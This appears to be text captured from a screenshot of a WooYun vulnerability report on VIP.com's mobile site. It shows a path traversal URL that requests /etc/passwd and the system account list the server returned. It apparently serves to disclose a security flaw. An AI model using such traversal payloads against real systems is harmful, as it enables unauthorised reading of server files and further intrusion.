 唯品会手机版
m.vip.com/index.php?m=special&v=touch&p=/../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X
Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin apps:x:500:500::/home/apps:/bin/bash
登录 注册 客户端
Copyright © 2008-2014 m.vip.com，All Rights Reserved 粤ICP备08114786号-1
www.wooyun.org